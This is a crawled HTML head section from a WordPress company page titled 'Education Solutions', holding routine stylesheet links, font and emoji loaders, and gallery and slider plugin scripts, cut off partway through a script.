

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protechenergy.ae/education-solutions/
body_size: 42797
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://protechenergy.ae/xmlrpc.php">
        <!-- Mobile Specific Metas
    ================================================== -->
	       <meta name="viewport" content="width=device-width, initial-scale=1.0">
    	    <title>Education Solutions &#8211; Protech energy</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Oswald:400,700italic,400italic,700', 'Open+Sans:400,400italic,700italic,700,300']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Protech energy &raquo; Feed" href="https://protechenergy.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Protech energy &raquo; Comments Feed" href="https://protechenergy.ae/comments/feed/" />
	<script type="text/javascript">
	gg_rtl = false;
	gg_columnized_max_w = 260;
	gg_masonry_min_w = 150;
	gg_phosostr_min_w = 120; 
	gg_coll_max_w = 260;
	
	gg_preload_hires_img 	= false; 
	gg_use_deeplink 		= true;
	gg_monopage_filter 		= false;
	gg_back_to_gall_scroll 	= false;

		// global vars
	gg_galleria_toggle_info = false;
	gg_galleria_fx = 'fadeslide';
	gg_galleria_fx_time = 400; 
	gg_galleria_img_crop = true;
	gg_galleria_autoplay = false;
	gg_galleria_interval = 3000;
	gg_delayed_fx = true;
	</script>
    <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protechenergy.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://protechenergy.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://protechenergy.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-fontawesome-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/font-awesome.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/eg-frontend.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/prettyPhoto.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-colorbox-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/eg-colorbox.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-magnific-popup-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/magnific-popup.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-animate-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/animate.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-bxslider-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/jquery.bxslider.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lcl-skin-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/skins/minimal.css?ver=6.204' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/css/lc_lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-otp-style-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/otp-styles.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-buttons-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-buttons.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-forms-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-forms.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-forms-nr-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-forms-nr.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-grids-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-grids.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-grids-nr-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-grids-nr.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='PI_stt_front-css' href='https://protechenergy.ae/wp-content/plugins/simple-twitter-tweets/css/stt.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://protechenergy.ae/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/css/custom.css?ver=6.204' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://protechenergy.ae/wp-content/themes/capital/css/bootstrap.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='line-icons-css' href='https://protechenergy.ae/wp-content/themes/capital/css/line-icons.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-css' href='//fonts.googleapis.com/css?family=Material+Icons&#038;subset&#038;ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://protechenergy.ae/wp-content/themes/capital/css/material-icons.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://protechenergy.ae/wp-content/themes/capital/css/animations.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://protechenergy.ae/wp-content/themes/capital/css/bootstrap-theme.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital-main-css' href='https://protechenergy.ae/wp-content/themes/capital/style.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-css' href='https://protechenergy.ae/wp-content/themes/capital/css/responsive.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://protechenergy.ae/wp-content/themes/capital/vendor/magnific/magnific-popup.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://protechenergy.ae/wp-content/themes/capital/vendor/owl-carousel/css/owl.carousel.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://protechenergy.ae/wp-content/themes/capital/vendor/owl-carousel/css/owl.theme.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital-colors-css' href='https://protechenergy.ae/wp-content/themes/capital/colors/color1.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital-custom-options-style-css' href='https://protechenergy.ae/wp-content/themes/capital/css/custom-option_1.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital_dynamic_css-css' href='https://protechenergy.ae/wp-admin/admin-ajax.php?action=capital_dynamic_css&#038;taxp=1&#038;pgid=1040&#038;sidebar_pos&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://protechenergy.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.bxslider.min.js?ver=1.0.3" id="eg-bxslider-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/imagesloaded.min.js?ver=1.0.3" id="eg-imageloaded-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.prettyPhoto.js?ver=1.0.3" id="eg-prettyphoto-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.colorbox-min.js?ver=1.0.3" id="eg-colorbox-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/isotope.js?ver=1.0.3" id="eg-isotope-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.magnific-popup.min.js?ver=1.0.3" id="eg-magnific-popup-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.everest-lightbox.js?ver=1.0.3" id="eg-everest-lightbox-js"></script>
<script type="text/javascript" id="eg-frontend-script-js-extra">
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/protechenergy.ae\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"9c2a1d7a59","plugin_url":"https:\/\/protechenergy.ae\/wp-content\/plugins\/everest-gallery\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/eg-frontend.js?ver=1.0.3" id="eg-frontend-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/order-tracking/js/ewd-otp-js.js?ver=2.11.0b" id="ewd-otp-js-js"></script>
<link rel="https://api.w.org/" href="https://protechenergy.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://protechenergy.ae/wp-json/wp/v2/pages/1040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protechenergy.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://protechenergy.ae/education-solutions/" />
<link rel='shortlink' href='https://protechenergy.ae/?p=1040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://protechenergy.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechenergy.ae%2Feducation-solutions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://protechenergy.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechenergy.ae%2Feducation-solutions%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://protechenergy.ae/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
